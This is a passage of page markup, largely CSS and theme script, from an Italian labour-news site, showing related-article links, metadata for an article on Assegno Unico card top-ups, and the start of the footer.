data-block-uid="tdi_115" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_117{margin-bottom:30px!important}@media (max-width:767px){.tdi_117{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_118 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_118 .td-module-container{display:flex;flex-direction:column}.tdi_118 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_118 .td-image-container{display:block;order:0}.ie10 .tdi_118 .next-prev-title,.ie11 .tdi_118 .next-prev-title{flex:auto}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Articolo precedente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tuttolavoro24.it/2023/08/16/assegno-unico-importi-variabili-ogni-mese-e-date-fisse-accrediti/">Assegno Unico, importi variabili ogni mese e date fisse accrediti</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Articolo successivo</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tuttolavoro24.it/2023/08/16/dipendenti-pubblici-chi-scrive-sui-social-rischia-sanzioni-disciplinari/">Dipendenti pubblici: chi scrive sui Social rischia Sanzioni disciplinari?</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_119 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_119" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_119 .entry-thumb{background-position:center 50%}.tdi_119 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_119 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td-module-meta-info{border-color:#eaeaea}.tdi_119 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_119 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_119 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_119 .td-post-vid-time{display:block}.tdi_119 .td-post-category{display:inline-block}.tdi_119 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_119 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_119 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_119 .td-read-more{display:none}.tdi_119 .td-post-author-name{display:none}.tdi_119 .td-post-date,.tdi_119 .td-post-author-name span{display:none}.tdi_119 .td-module-comments{display:none}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_119 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_119 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_119 .td-module-container{flex-direction:row}.tdi_119 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_119 .td-module-container:before{bottom:-9px}.tdi_119 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_119 .td_module_wrap .td-module-container:before{display:block!important}.tdi_119 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_119 = new tdBlock();
block_tdi_119.id = "tdi_119";
block_tdi_119.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"ARTICOLI CORRELATI","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":111971,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"8","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_119","tdc_css_class":"tdi_119","tdc_css_class_style":"tdi_119_rand_style"}';
block_tdi_119.td_column_number = "2";
block_tdi_119.block_type = "tdb_single_related";
block_tdi_119.post_count = "3";
block_tdi_119.found_posts = "21942";
block_tdi_119.header_color = "";
block_tdi_119.ajax_pagination_infinite_stop = "";
block_tdi_119.max_num_pages = "7314";
tdBlocksArray.push(block_tdi_119);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ARTICOLI CORRELATI</span></h4></div><div id=tdi_119 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/15/scuola-ogni-alunno-deve-avere-il-suo-docente-di-sostegno-la-sentenza/"  rel="bookmark" class="td-image-wrap " title="Scuola: Ogni Alunno Deve Avere il Suo Docente di Sostegno. La Sentenza" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/03/IMG_1145-696x463.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/15/scuola-ogni-alunno-deve-avere-il-suo-docente-di-sostegno-la-sentenza/"  rel="bookmark" title="Scuola: Ogni Alunno Deve Avere il Suo Docente di Sostegno. La Sentenza">Scuola: Ogni Alunno Deve Avere il Suo Docente di Sostegno. La Sentenza</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/15/busta-paga-di-gennaio-con-addebito-di-1-000e-il-bonus-meloni-non-perdona/"  rel="bookmark" class="td-image-wrap " title="Busta Paga di Gennaio con Addebito di 1.000€. Il Bonus Meloni Non Perdona" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/10/IMG_0046-696x435.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/15/busta-paga-di-gennaio-con-addebito-di-1-000e-il-bonus-meloni-non-perdona/"  rel="bookmark" title="Busta Paga di Gennaio con Addebito di 1.000€. Il Bonus Meloni Non Perdona">Busta Paga di Gennaio con Addebito di 1.000€. Il Bonus Meloni Non Perdona</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>                        <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2026/01/14/anticipo-tfs-9-mesi-noipa-liquidazione-buonuscita/"  rel="bookmark" class="td-image-wrap " title="Statali, Anticipo TFS a 9 mesi: Cosa Cambia Davvero (e Perché Può Costare Fino a 750€)" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/12/IMG_2806-696x457.jpeg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2026/01/14/anticipo-tfs-9-mesi-noipa-liquidazione-buonuscita/"  rel="bookmark" title="Statali, Anticipo TFS a 9 mesi: Cosa Cambia Davvero (e Perché Può Costare Fino a 750€)">Statali, Anticipo TFS a 9 mesi: Cosa Cambia Davvero (e Perché Può Costare Fino a 750€)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_122 td_block_template_5">
<style>.tdi_122.td-a-rec{text-align:center}.tdi_122.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_122 .td-element-style{z-index:-1}.tdi_122.td-a-rec-img{text-align:left}.tdi_122.td-a-rec-img img{margin:0 auto 0 0}.tdi_122 .td_spot_img_all img,.tdi_122 .td_spot_img_tl img,.tdi_122 .td_spot_img_tp img,.tdi_122 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_122.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisment -</span><div class="gptslot evo-sidesticky" data-adunitid="5"></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Valentina Giampietro"><meta itemprop="url" content="https://tuttolavoro24.it/author/valentina/"></span><meta itemprop="datePublished" content="2023-08-16T15:20:00+02:00"><meta itemprop="dateModified" content="2023-08-16T09:23:17+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tuttolavoro24.it/2023/08/16/carta-rdc-ricariche-assegno-unico-fino-a-febbraio-2024/"></span><meta itemprop="name" content="TuttoLavoro24"></span><meta itemprop="headline" content="Carta RdC, ricariche Assegno Unico fino a febbraio 2024"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tuttolavoro24.it/wp-content/uploads/2022/05/6F783C17-9DB2-4F2F-9C55-1D3EB41DDAD3.jpeg"><meta itemprop="width" content="2103"><meta itemprop="height" content="1178"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_123" class="tdc-zone"><div class="tdc_zone tdi_124  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_124{min-height:0}.tdi_124{position:relative}</style>
<div class="tdi_123_rand_style td-element-style" ><style>.tdi_123_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_125" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_126  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:block}.tdi_126 .tdc-columns{width:100%}.tdi_126:before,.tdi_126:after{display:table}@media (min-width:768px){.tdi_126{margin-left:-10px;margin-right:-10px}.tdi_126 .tdc-row-video-background-error,.tdi_126>.vc_column,.tdi_126>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_126{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_126{padding-top:30px!important;padding-bottom:20px!important}}</style>
<div class="tdi_125_rand_style td-element-style" ><style>.tdi_125_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}.tdi_128{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{width:220px!important}}@media (max-width:767px){.tdi_128{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_129 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:13px!important}}</style>
